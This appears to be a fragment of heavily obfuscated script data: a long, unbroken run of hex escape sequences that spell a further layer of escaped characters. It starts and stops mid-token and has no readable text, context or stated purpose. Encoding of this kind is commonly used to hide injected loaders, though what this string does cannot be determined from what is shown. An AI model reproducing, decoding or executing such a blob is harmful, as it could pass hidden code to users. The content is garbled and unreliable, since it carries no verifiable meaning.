c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x